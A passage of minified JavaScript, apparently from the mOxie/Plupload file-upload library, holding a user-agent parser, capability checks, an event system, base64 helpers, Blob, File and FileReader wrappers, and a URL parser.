6.3",RT:"ARM"}}}},bi={browser:[[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[bk,bz,bB],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[bk,"Opera"],bz,bB],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[bk,bz,bB],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[bk,"IE"],bz,bB],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[bk,"Yandex"],bz,bB],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[bk,/_/g," "],bz,bB],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[bk,bz,bB],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[bk,"Dolphin"],bz,bB],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[bk,"Chrome"],bz,bB],[/((?:android.+))version\/((\d+)?[\w\.]+)\smobile\ssafari/i],[[bk,"Android Browser"],bz,bB],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],[bz,bB,[bk,"Mobile Safari"]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[bz,bB,bk],[/webkit.+?(mobile\s?safari|safari)((\/[\w\.]+))/i],[bk,[bB,bj.str,bh.browser.oldsafari.major],[bz,bj.str,bh.browser.oldsafari.version]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[bk,bz,bB],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[bk,"Netscape"],bz,bB],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],[bk,bz,bB]],engine:[[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[bk,bz],[/rv\:([\w\.]+).*(gecko)/i],[bz,bk]],os:[[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[bk,[bz,bj.str,bh.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[bk,"Windows"],[bz,bj.str,bh.os.windows.version]],[/\((bb)(10);/i],[[bk,"BlackBerry"],bz],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[bk,bz],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[bk,"Symbian"],bz],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[bk,"Firefox OS"],bz],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[bk,bz],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[bk,"Chromium OS"],bz],[/(sunos)\s?([\w\.]+\d)*/i],[[bk,"Solaris"],bz],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[bk,bz],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[bk,"iOS"],[bz,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[bk,[bz,/_/g,"."]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[bk,bz]]},bl=function(bC){var bD=bC||(window&&window.navigator&&window.navigator.userAgent?window.navigator.userAgent:bm);
this.getBrowser=function(){return bj.rgx.apply(this,bi.browser);},this.getEngine=function(){return bj.rgx.apply(this,bi.engine);},this.getOS=function(){return bj.rgx.apply(this,bi.os);},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS()};},this.getUA=function(){return bD;},this.setUA=function(bE){return bD=bE,this;},this.setUA(bD);};return(new bl).getResult();}(),j=function(){var bh={define_property:function(){return !1;}(),create_canvas:function(){var bi=document.createElement("canvas");return !(!bi.getContext||!bi.getContext("2d"));}(),return_response_type:function(bj){try{if(-1!==Z.inArray(bj,["","text","document"])){return !0;}if(window.XMLHttpRequest){var bk=new XMLHttpRequest;if(bk.open("get","/"),"responseType" in bk){return bk.responseType=bj,bk.responseType!==bj?!1:!0;}}}catch(bi){}return !1;},use_data_uri:function(){var bi=new Image;return bi.onload=function(){bh.use_data_uri=1===bi.width&&1===bi.height;},setTimeout(function(){bi.src="[data-uri]";},1),!1;}(),use_data_uri_over32kb:function(){return bh.use_data_uri&&("IE"!==Y.browser||Y.version>=9);},use_data_uri_of:function(bi){return bh.use_data_uri&&33000>bi||bh.use_data_uri_over32kb();},use_fileinput:function(){var bi=document.createElement("input");return bi.setAttribute("type","file"),!bi.disabled;}};return function(bj){var bi=[].slice.call(arguments);return bi.shift(),"function"===Z.typeOf(bh[bj])?bh[bj].apply(this,bi):!!bh[bj];};}(),Y={can:j,browser:at.browser.name,version:parseFloat(at.browser.major),os:at.os.name,osVersion:at.os.version,verComp:X,swf_url:"../flash/Moxie.swf",xap_url:"../silverlight/Moxie.xap",global_event_dispatcher:"moxie.core.EventTarget.instance.dispatchEvent"};return Y.OS=Y.os,Y;}),a6(ba,[bc],function(bh){var Y=function(bk){return"string"!=typeof bk?bk:document.getElementById(bk);},bj=function(bl,bk){if(!bl.className){return !1;}var bm=new RegExp("(^|\\s+)"+bk+"(\\s+|$)");return bm.test(bl.className);},X=function(bl,bk){bj(bl,bk)||(bl.className=bl.className?bl.className.replace(/\s+$/,"")+" "+bk:bk);},at=function(bl,bk){if(bl.className){var bm=new RegExp("(^|\\s+)"+bk+"(\\s+|$)");bl.className=bl.className.replace(bm,function(bo,bn,bp){return" "===bn&&" "===bp?" ":"";});}},bi=function(bl,bk){return bl.currentStyle?bl.currentStyle[bk]:window.getComputedStyle?window.getComputedStyle(bl,null)[bk]:void 0;},j=function(br,bm){function bn(bw){var bu,bx,bt=0,bv=0;return bw&&(bx=bw.getBoundingClientRect(),bu="CSS1Compat"===bs.compatMode?bs.documentElement:bs.body,bt=bx.left+bu.scrollLeft,bv=bx.top+bu.scrollTop),{x:bt,y:bv};}var bk=0,bl=0,bp,bs=document,bq,bo;if(br=br,bm=bm||bs.body,br&&br.getBoundingClientRect&&"IE"===bh.browser&&(!bs.documentMode||bs.documentMode<8)){return bq=bn(br),bo=bn(bm),{x:bq.x-bo.x,y:bq.y-bo.y};}for(bp=br;bp&&bp!=bm&&bp.nodeType;){bk+=bp.offsetLeft||0,bl+=bp.offsetTop||0,bp=bp.offsetParent;}for(bp=br.parentNode;bp&&bp!=bm&&bp.nodeType;){bk-=bp.scrollLeft||0,bl-=bp.scrollTop||0,bp=bp.parentNode;}return{x:bk,y:bl};},Z=function(bk){return{w:bk.offsetWidth||bk.clientWidth,h:bk.offsetHeight||bk.clientHeight};};return{get:Y,hasClass:bj,addClass:X,removeClass:at,getStyle:bi,getPos:j,getSize:Z};}),a6(a7,[aS],function(X){function j(Z,Y){var at;for(at in Z){if(Z[at]===Y){return at;}}return null;}return{RuntimeError:function(){function Z(at){this.code=at,this.name=j(Y,at),this.message=this.name+": RuntimeError "+this.code;}var Y={NOT_INIT_ERR:1,NOT_SUPPORTED_ERR:9,JS_ERR:4};return X.extend(Z,Y),Z.prototype=Error.prototype,Z;}(),OperationNotAllowedException:function(){function Y(Z){this.code=Z,this.name="OperationNotAllowedException";}return X.extend(Y,{NOT_ALLOWED_ERR:1}),Y.prototype=Error.prototype,Y;}(),ImageError:function(){function Z(at){this.code=at,this.name=j(Y,at),this.message=this.name+": ImageError "+this.code;}var Y={WRONG_FORMAT:1,MAX_RESOLUTION_ERR:2};return X.extend(Z,Y),Z.prototype=Error.prototype,Z;}(),FileException:function(){function Z(at){this.code=at,this.name=j(Y,at),this.message=this.name+": FileException "+this.code;}var Y={NOT_FOUND_ERR:1,SECURITY_ERR:2,ABORT_ERR:3,NOT_READABLE_ERR:4,ENCODING_ERR:5,NO_MODIFICATION_ALLOWED_ERR:6,INVALID_STATE_ERR:7,SYNTAX_ERR:8};return X.extend(Z,Y),Z.prototype=Error.prototype,Z;}(),DOMException:function(){function Z(at){this.code=at,this.name=j(Y,at),this.message=this.name+": DOMException "+this.code;}var Y={INDEX_SIZE_ERR:1,DOMSTRING_SIZE_ERR:2,HIERARCHY_REQUEST_ERR:3,WRONG_DOCUMENT_ERR:4,INVALID_CHARACTER_ERR:5,NO_DATA_ALLOWED_ERR:6,NO_MODIFICATION_ALLOWED_ERR:7,NOT_FOUND_ERR:8,NOT_SUPPORTED_ERR:9,INUSE_ATTRIBUTE_ERR:10,INVALID_STATE_ERR:11,SYNTAX_ERR:12,INVALID_MODIFICATION_ERR:13,NAMESPACE_ERR:14,INVALID_ACCESS_ERR:15,VALIDATION_ERR:16,TYPE_MISMATCH_ERR:17,SECURITY_ERR:18,NETWORK_ERR:19,ABORT_ERR:20,URL_MISMATCH_ERR:21,QUOTA_EXCEEDED_ERR:22,TIMEOUT_ERR:23,INVALID_NODE_TYPE_ERR:24,DATA_CLONE_ERR:25};return X.extend(Z,Y),Z.prototype=Error.prototype,Z;
}(),EventException:function(){function Y(Z){this.code=Z,this.name="EventException";}return X.extend(Y,{UNSPECIFIED_EVENT_TYPE_ERR:0}),Y.prototype=Error.prototype,Y;}()};}),a6(aY,[a7,aS],function(X,j){function Y(){var Z={};j.extend(this,{uid:null,init:function(){this.uid||(this.uid=j.guid("uid_"));},addEventListener:function(bk,bh,bj,bl){var at=this,bi;return bk=j.trim(bk),/\s/.test(bk)?void j.each(bk.split(/\s+/),function(bm){at.addEventListener(bm,bh,bj,bl);}):(bk=bk.toLowerCase(),bj=parseInt(bj,10)||0,bi=Z[this.uid]&&Z[this.uid][bk]||[],bi.push({fn:bh,priority:bj,scope:bl||this}),Z[this.uid]||(Z[this.uid]={}),void (Z[this.uid][bk]=bi));},hasEventListener:function(at){return at?!(!Z[this.uid]||!Z[this.uid][at]):!!Z[this.uid];},removeEventListener:function(bi,at){bi=bi.toLowerCase();var bh=Z[this.uid]&&Z[this.uid][bi],bj;if(bh){if(at){for(bj=bh.length-1;bj>=0;bj--){if(bh[bj].fn===at){bh.splice(bj,1);break;}}}else{bh=[];}bh.length||(delete Z[this.uid][bi],j.isEmptyObj(Z[this.uid])&&delete Z[this.uid]);}},removeAllEventListeners:function(){Z[this.uid]&&delete Z[this.uid];},dispatchEvent:function(bj){var at,bh,bm,bo,bn={},bl=!0,bi;if("string"!==j.typeOf(bj)){if(bo=bj,"string"!==j.typeOf(bo.type)){throw new X.EventException(X.EventException.UNSPECIFIED_EVENT_TYPE_ERR);}bj=bo.type,bo.total!==bi&&bo.loaded!==bi&&(bn.total=bo.total,bn.loaded=bo.loaded),bn.async=bo.async||!1;}if(-1!==bj.indexOf("::")?!function(bp){at=bp[0],bj=bp[1];}(bj.split("::")):at=this.uid,bj=bj.toLowerCase(),bh=Z[at]&&Z[at][bj]){bh.sort(function(bq,bp){return bp.priority-bq.priority;}),bm=[].slice.call(arguments),bm.shift(),bn.type=bj,bm.unshift(bn);var bk=[];j.each(bh,function(bp){bm[0].target=bp.scope,bk.push(bn.async?function(bq){setTimeout(function(){bq(bp.fn.apply(bp.scope,bm)===!1);},1);}:function(bq){bq(bp.fn.apply(bp.scope,bm)===!1);});}),bk.length&&j.inSeries(bk,function(bp){bl=!bp;});}return bl;},bind:function(){this.addEventListener.apply(this,arguments);},unbind:function(){this.removeEventListener.apply(this,arguments);},unbindAll:function(){this.removeAllEventListeners.apply(this,arguments);},trigger:function(){return this.dispatchEvent.apply(this,arguments);},convertEventPropsToHandlers:function(bh){var bi;"array"!==j.typeOf(bh)&&(bh=[bh]);for(var at=0;at<bh.length;at++){bi="on"+bh[at],"function"===j.typeOf(this[bi])?this.addEventListener(bh[at],this[bi]):"undefined"===j.typeOf(this[bi])&&(this[bi]=null);}}});}return Y.instance=new Y,Y;}),a6(a1,[],function(){var Y=function(at){return unescape(encodeURIComponent(at));},X=function(at){return decodeURIComponent(escape(at));},Z=function(bp,bj){if("function"==typeof window.atob){return bj?X(window.atob(bp)):window.atob(bp);}var bm="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",at,bi,bs,bu,bt,br,bl,bq,bo=0,bn=0,bh="",bk=[];if(!bp){return bp;}bp+="";do{bu=bm.indexOf(bp.charAt(bo++)),bt=bm.indexOf(bp.charAt(bo++)),br=bm.indexOf(bp.charAt(bo++)),bl=bm.indexOf(bp.charAt(bo++)),bq=bu<<18|bt<<12|br<<6|bl,at=bq>>16&255,bi=bq>>8&255,bs=255&bq,bk[bn++]=64==br?String.fromCharCode(at):64==bl?String.fromCharCode(at,bi):String.fromCharCode(at,bi,bs);}while(bo<bp.length);return bh=bk.join(""),bj?X(bh):bh;},j=function(bu,bj){if(bj&&Y(bu),"function"==typeof window.btoa){return window.btoa(bu);}var bm="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",at,bi,bs,bv,bt,br,bl,bq,bp=0,bn=0,bh="",bk=[];if(!bu){return bu;}do{at=bu.charCodeAt(bp++),bi=bu.charCodeAt(bp++),bs=bu.charCodeAt(bp++),bq=at<<16|bi<<8|bs,bv=bq>>18&63,bt=bq>>12&63,br=bq>>6&63,bl=63&bq,bk[bn++]=bm.charAt(bv)+bm.charAt(bt)+bm.charAt(br)+bm.charAt(bl);}while(bp<bu.length);bh=bk.join("");var bo=bu.length%3;return(bo?bh.slice(0,bo-3):bh)+"===".slice(bo||3);};return{utf8_encode:Y,utf8_decode:X,atob:Z,btoa:j};}),a6(a8,[aS,ba,aY],function(Z,X,bh){function j(bj,bi,bo,bq,bp){var bn=this,bk,bm=Z.guid(bi+"_"),bl=bp||"browser";bj=bj||{},at[bm]=this,bo=Z.extend({access_binary:!1,access_image_binary:!1,display_media:!1,do_cors:!1,drag_and_drop:!1,filter_by_extension:!0,resize_image:!1,report_upload_progress:!1,return_response_headers:!1,return_response_type:!1,return_status_code:!0,send_custom_headers:!1,select_file:!1,select_folder:!1,select_multiple:!0,send_binary_string:!1,send_browser_cookies:!0,send_multipart:!0,slice_blob:!1,stream_upload:!1,summon_file_dialog:!1,upload_filesize:!0,use_http_method:!0},bo),bj.preferred_caps&&(bl=j.getMode(bq,bj.preferred_caps,bl)),bk=function(){var br={};return{exec:function(bu,bv,bs,bt){return bk[bv]&&(br[bu]||(br[bu]={context:this,instance:new bk[bv]}),br[bu].instance[bs])?br[bu].instance[bs].apply(this,bt):void 0;},removeInstance:function(bs){delete br[bs];},removeAllInstances:function(){var bs=this;Z.each(br,function(bu,bt){"function"===Z.typeOf(bu.instance.destroy)&&bu.instance.destroy.call(bu.context),bs.removeInstance(bt);});}};}(),Z.extend(this,{initialized:!1,uid:bm,type:bi,mode:j.getMode(bq,bj.required_caps,bl),shimid:bm+"_container",clients:0,options:bj,can:function(br,bu){var bs=arguments[2]||bo;
if("string"===Z.typeOf(br)&&"undefined"===Z.typeOf(bu)&&(br=j.parseCaps(br)),"object"===Z.typeOf(br)){for(var bt in br){if(!this.can(bt,br[bt],bs)){return !1;}}return !0;}return"function"===Z.typeOf(bs[br])?bs[br].call(this,bu):bu===bs[br];},getShimContainer:function(){var bs,br=X.get(this.shimid);return br||(bs=this.options.container?X.get(this.options.container):document.body,br=document.createElement("div"),br.id=this.shimid,br.className="moxie-shim moxie-shim-"+this.type,Z.extend(br.style,{position:"absolute",top:"0px",left:"0px",width:"1px",height:"1px",overflow:"hidden"}),bs.appendChild(br),bs=null),br;},getShim:function(){return bk;},shimExec:function(bs,br){var bt=[].slice.call(arguments,2);return bn.getShim().exec.call(this,this.uid,bs,br,bt);},exec:function(bs,br){var bt=[].slice.call(arguments,2);return bn[bs]&&bn[bs][br]?bn[bs][br].apply(this,bt):bn.shimExec.apply(this,arguments);},destroy:function(){if(bn){var br=X.get(this.shimid);br&&br.parentNode.removeChild(br),bk&&bk.removeAllInstances(),this.unbindAll(),delete at[this.uid],this.uid=null,bm=bn=bk=br=null;}}}),this.mode&&bj.required_caps&&!this.can(bj.required_caps)&&(this.mode=!1);}var Y={},at={};return j.order="html5,flash,silverlight,html4",j.getRuntime=function(bi){return at[bi]?at[bi]:!1;},j.addConstructor=function(bj,bi){bi.prototype=bh.instance,Y[bj]=bi;},j.getConstructor=function(bi){return Y[bi]||null;},j.getInfo=function(bj){var bi=j.getRuntime(bj);return bi?{uid:bi.uid,type:bi.type,mode:bi.mode,can:function(){return bi.can.apply(bi,arguments);}}:null;},j.parseCaps=function(bi){var bj={};return"string"!==Z.typeOf(bi)?bi||{}:(Z.each(bi.split(","),function(bk){bj[bk]=!0;}),bj);},j.can=function(bk,bi){var bm,bj=j.getConstructor(bk),bl;return bj?(bm=new bj({required_caps:bi}),bl=bm.mode,bm.destroy(),!!bl):!1;},j.thatCan=function(bk,bi){var bl=(bi||j.order).split(/\s*,\s*/);for(var bj in bl){if(j.can(bl[bj],bk)){return bl[bj];}}return null;},j.getMode=function(bj,bl,bi){var bk=null;if("undefined"===Z.typeOf(bi)&&(bi="browser"),bl&&!Z.isEmptyObj(bj)){if(Z.each(bl,function(bo,bm){if(bj.hasOwnProperty(bm)){var bn=bj[bm](bo);if("string"==typeof bn&&(bn=[bn]),bk){if(!(bk=Z.arrayIntersect(bk,bn))){return bk=!1;}}else{bk=bn;}}}),bk){return -1!==Z.inArray(bi,bk)?bi:bk[0];}if(bk===!1){return !1;}}return bi;},j.capTrue=function(){return !0;},j.capFalse=function(){return !1;},j.capTest=function(bi){return function(){return !!bi;};},j;}),a6(aR,[a7,aS,a8],function(Y,X,Z){return function j(){var at;X.extend(this,{connectRuntime:function(bj){function bk(bm){var bn,bl;return bm.length?(bn=bm.shift(),(bl=Z.getConstructor(bn))?(at=new bl(bj),at.bind("Init",function(){at.initialized=!0,setTimeout(function(){at.clients++,bh.trigger("RuntimeInit",at);},1);}),at.bind("Error",function(){at.destroy(),bk(bm);}),at.mode?void at.init():void at.trigger("Error")):void bk(bm)):(bh.trigger("RuntimeError",new Y.RuntimeError(Y.RuntimeError.NOT_INIT_ERR)),void (at=null));}var bh=this,bi;if("string"===X.typeOf(bj)?bi=bj:"string"===X.typeOf(bj.ruid)&&(bi=bj.ruid),bi){if(at=Z.getRuntime(bi)){return at.clients++,at;}throw new Y.RuntimeError(Y.RuntimeError.NOT_INIT_ERR);}bk((bj.runtime_order||Z.order).split(/\s*,\s*/));},getRuntime:function(){return at&&at.uid?at:(at=null,null);},disconnectRuntime:function(){at&&--at.clients<=0&&(at.destroy(),at=null);}});};}),a6(aO,[aS,a1,aR],function(Z,X,at){function j(bj,bh){function bi(bl,bo,bn){var bk,bm=Y[this.uid];return"string"===Z.typeOf(bm)&&bm.length?(bk=new j(null,{type:bn,size:bo-bl}),bk.detach(bm.substr(bl,bk.size)),bk):null;}at.call(this),bj&&this.connectRuntime(bj),bh?"string"===Z.typeOf(bh)&&(bh={data:bh}):bh={},Z.extend(this,{uid:bh.uid||Z.guid("uid_"),ruid:bj,size:bh.size||0,type:bh.type||"",slice:function(bl,bk,bm){return this.isDetached()?bi.apply(this,arguments):this.getRuntime().exec.call(this,"Blob","slice",this.getSource(),bl,bk,bm);},getSource:function(){return Y[this.uid]?Y[this.uid]:null;},detach:function(bk){this.ruid&&(this.getRuntime().exec.call(this,"Blob","destroy"),this.disconnectRuntime(),this.ruid=null),bk=bk||"";var bl=bk.match(/^data:([^;]*);base64,/);bl&&(this.type=bl[1],bk=X.atob(bk.substring(bk.indexOf("base64,")+7))),this.size=bk.length,Y[this.uid]=bk;},isDetached:function(){return !this.ruid&&"string"===Z.typeOf(Y[this.uid]);},destroy:function(){this.detach(),delete Y[this.uid];}}),bh.data?this.detach(bh.data):Y[this.uid]=bh;}var Y={};return j;}),a6(aQ,[aS,a2,aO],function(Y,X,Z){function j(bh,bj){var bk,at;if(bj||(bj={}),at=bj.type&&""!==bj.type?bj.type:X.getFileMime(bj.name),bj.name){bk=bj.name.replace(/\\/g,"/"),bk=bk.substr(bk.lastIndexOf("/")+1);}else{var bi=at.split("/")[0];bk=Y.guid((""!==bi?bi:"file")+"_"),X.extensions[at]&&(bk+="."+X.extensions[at][0]);}Z.apply(this,arguments),Y.extend(this,{type:at||"",name:bk||Y.guid("file_"),lastModifiedDate:bj.lastModifiedDate||(new Date).toLocaleString()});}return j.prototype=Z.prototype,j;}),a6(aA,[aS,a2,ba,a7,aY,bd,aQ,a8,aR],function(bh,bl,Y,at,j,X,bj,bm,bk){function bi(bo){var br=this,bq,bp,bn;
if(-1!==bh.inArray(bh.typeOf(bo),["string","node"])&&(bo={browse_button:bo}),bp=Y.get(bo.browse_button),!bp){throw new at.DOMException(at.DOMException.NOT_FOUND_ERR);}bn={accept:[{title:X.translate("All Files"),extensions:"*"}],name:"file",multiple:!1,required_caps:!1,container:bp.parentNode||document.body},bo=bh.extend({},bn,bo),"string"==typeof bo.required_caps&&(bo.required_caps=bm.parseCaps(bo.required_caps)),"string"==typeof bo.accept&&(bo.accept=bl.mimes2extList(bo.accept)),bq=Y.get(bo.container),bq||(bq=document.body),"static"===Y.getStyle(bq,"position")&&(bq.style.position="relative"),bq=bp=null,bk.call(br),bh.extend(br,{uid:bh.guid("uid_"),ruid:null,shimid:null,files:null,init:function(){br.convertEventPropsToHandlers(Z),br.bind("RuntimeInit",function(bt,bs){br.ruid=bs.uid,br.shimid=bs.shimid,br.bind("Ready",function(){br.trigger("Refresh");},999),br.bind("Change",function(){var bu=bs.exec.call(br,"FileInput","getFiles");br.files=[],bh.each(bu,function(bv){return 0===bv.size?!0:void br.files.push(new bj(br.ruid,bv));});},999),br.bind("Refresh",function(){var bv,bx,bu,bw;bu=Y.get(bo.browse_button),bw=Y.get(bs.shimid),bu&&(bv=Y.getPos(bu,Y.get(bo.container)),bx=Y.getSize(bu),bw&&bh.extend(bw.style,{top:bv.y+"px",left:bv.x+"px",width:bx.w+"px",height:bx.h+"px"})),bw=bu=null;}),bs.exec.call(br,"FileInput","init",bo);}),br.connectRuntime(bh.extend({},bo,{required_caps:{select_file:!0}}));},disable:function(bs){var bt=this.getRuntime();bt&&bt.exec.call(this,"FileInput","disable","undefined"===bh.typeOf(bs)?!0:bs);},refresh:function(){br.trigger("Refresh");},destroy:function(){var bs=this.getRuntime();bs&&(bs.exec.call(this,"FileInput","destroy"),this.disconnectRuntime()),"array"===bh.typeOf(this.files)&&bh.each(this.files,function(bt){bt.destroy();}),this.files=null;}});}var Z=["ready","change","cancel","mouseenter","mouseleave","mousedown","mouseup"];return bi.prototype=j.instance,bi;}),a6(bg,[bd,ba,a7,aS,aQ,aR,aY,a2],function(at,bk,Y,Z,j,X,bi,bl){function bj(bo){var bm=this,bn;"string"==typeof bo&&(bo={drop_zone:bo}),bn={accept:[{title:at.translate("All Files"),extensions:"*"}],required_caps:{drag_and_drop:!0}},bo="object"==typeof bo?Z.extend({},bn,bo):bn,bo.container=bk.get(bo.drop_zone)||document.body,"static"===bk.getStyle(bo.container,"position")&&(bo.container.style.position="relative"),"string"==typeof bo.accept&&(bo.accept=bl.mimes2extList(bo.accept)),X.call(bm),Z.extend(bm,{uid:Z.guid("uid_"),ruid:null,files:null,init:function(){bm.convertEventPropsToHandlers(bh),bm.bind("RuntimeInit",function(bq,bp){bm.ruid=bp.uid,bm.bind("Drop",function(){var br=bp.exec.call(bm,"FileDrop","getFiles");bm.files=[],Z.each(br,function(bs){bm.files.push(new j(bm.ruid,bs));});},999),bp.exec.call(bm,"FileDrop","init",bo),bm.dispatchEvent("ready");}),bm.connectRuntime(bo);},destroy:function(){var bp=this.getRuntime();bp&&(bp.exec.call(this,"FileDrop","destroy"),this.disconnectRuntime()),this.files=null;}});}var bh=["ready","dragenter","dragleave","drop","error"];return bj.prototype=bi.instance,bj;}),a6(aP,[aS,aR,aY],function(Y,X,Z){function j(){this.uid=Y.guid("uid_"),X.call(this),this.destroy=function(){this.disconnectRuntime(),this.unbindAll();};}return j.prototype=Z.instance,j;}),a6(be,[aS,a1,a7,aY,aO,aQ,aP],function(at,bj,Y,Z,j,X,bh){function bk(){function bl(bs,bp){function bo(bu){bm.readyState=bk.DONE,bm.error=bu,bm.trigger("error"),bt();}function bt(){bn.destroy(),bn=null,bm.trigger("loadend");}function br(bu){bn.bind("Error",function(bw,bv){bo(bv);}),bn.bind("Progress",function(bv){bm.result=bu.exec.call(bn,"FileReader","getResult"),bm.trigger(bv);}),bn.bind("Load",function(bv){bm.readyState=bk.DONE,bm.result=bu.exec.call(bn,"FileReader","getResult"),bm.trigger(bv),bt();}),bu.exec.call(bn,"FileReader","read",bs,bp);}if(bn=new bh,this.convertEventPropsToHandlers(bi),this.readyState===bk.LOADING){return bo(new Y.DOMException(Y.DOMException.INVALID_STATE_ERR));}if(this.readyState=bk.LOADING,this.trigger("loadstart"),bp instanceof j){if(bp.isDetached()){var bq=bp.getSource();switch(bs){case"readAsText":case"readAsBinaryString":this.result=bq;break;case"readAsDataURL":this.result="data:"+bp.type+";base64,"+bj.btoa(bq);}this.readyState=bk.DONE,this.trigger("load"),bt();}else{br(bn.connectRuntime(bp.ruid));}}else{bo(new Y.DOMException(Y.DOMException.NOT_FOUND_ERR));}}var bm=this,bn;at.extend(this,{uid:at.guid("uid_"),readyState:bk.EMPTY,result:null,error:null,readAsBinaryString:function(bo){bl.call(this,"readAsBinaryString",bo);},readAsDataURL:function(bo){bl.call(this,"readAsDataURL",bo);},readAsText:function(bo){bl.call(this,"readAsText",bo);},abort:function(){this.result=null,-1===at.inArray(this.readyState,[bk.EMPTY,bk.DONE])&&(this.readyState===bk.LOADING&&(this.readyState=bk.DONE),bn&&bn.getRuntime().exec.call(this,"FileReader","abort"),this.trigger("abort"),this.trigger("loadend"));},destroy:function(){this.abort(),bn&&(bn.getRuntime().exec.call(this,"FileReader","destroy"),bn.disconnectRuntime()),bm=bn=null;}});
}var bi=["loadstart","progress","load","abort","error","loadend"];return bk.EMPTY=0,bk.LOADING=1,bk.DONE=2,bk.prototype=Z.instance,bk;}),a6(aj,[],function(){var X=function(bm,bh){for(var bi=["source","scheme","authority","userInfo","user","pass","host","port","relative","path","directory","file","query","fragment"],Z=bi.length,at={http:80,https:443},bk={},bn=/^(?:([^:\/?#]+):)?(?:\/\/()(?:(?:()(?:([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?()(?:(()(?:(?:[^?#\/]*\/)*)()(?:[^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,bl=bn.exec(bm||"");Z--;){bl[Z]&&(bk[bi[Z]]=bl[Z]);}if(!bk.scheme){bh&&"string"!=typeof bh||(bh=X(bh||document.location.href)),bk.scheme=bh.scheme,bk.host=bh.host,bk.port=bh.port;var bj="";/^[^\/]/.test(bk.path)&&(bj=bh.path,/(\/|\/[^\.]+)$/.test(bj)?bj+="/":bj=bj.replace(/\/[^\/]+$/,"/")),bk.path=bj+(bk.path||"");}return bk.port||(bk.port=at[bk.scheme]||80),bk.port=parseInt(bk.port,10),bk.path||(bk.path="/"),delete bk.source,bk;},j=function(at){var bh={http:80,https:443},Z=X(at);return Z.scheme+"://"+Z.host+(Z.port!==bh[Z.scheme]?":"+Z.port:"")+Z.path+(Z.query?Z.query:"");},Y=function(Z){function at(bh){return[bh.scheme,bh.host,bh.port].join("/");}return"string"==typeof Z&&(Z=X(Z)),at(X())===at(Z);};return{parseUrl:X,resolveUrl:j,hasSameOrigin:Y};}),a6(ag,[aS,aR,a1],function(X,j,Y){return function(){function Z(bl,bi){if(!bi.isDetached()){var bh=this.connectRuntime(bi.ruid).exec.call(this,"FileReaderSync","read",bl,bi);return this.disconnectRuntime(),bh;}var bk=bi.getSource();switch(bl){case"readAsBinaryString":return 